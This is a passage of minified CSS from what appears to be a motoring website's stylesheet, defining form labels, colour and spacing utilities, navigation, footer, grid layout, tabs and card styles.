ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media 